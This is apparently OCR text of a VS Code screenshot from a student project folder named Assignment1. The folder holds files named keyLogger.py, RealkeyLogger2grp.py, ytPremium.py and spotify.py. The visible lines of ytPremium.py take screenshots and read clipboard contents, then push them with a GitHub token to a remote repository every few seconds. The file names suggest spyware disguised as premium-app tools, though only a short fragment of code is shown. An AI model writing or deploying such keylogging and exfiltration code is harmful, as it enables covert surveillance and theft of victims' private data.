 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
167
168 screenshot_content = capture_screenshot()
169
170 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
171
172 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
173
174 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
175
176 NEW_DATA = f'\n\n{current_time}\n'
177 FILE_PATH = f'clipHistory.txt'
178
179 if len(clipdata) == 0:
180 NEW_DATA=""
181 for i in clipdata:
182 NEW_DATA += i
183
184 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
185 time.sleep(10) # run every 30 seconds
186
187
188
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
powershell
Code
Run Testcases 0 0 0 Live Share Ln 180, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:45:54 PM
11/5/2024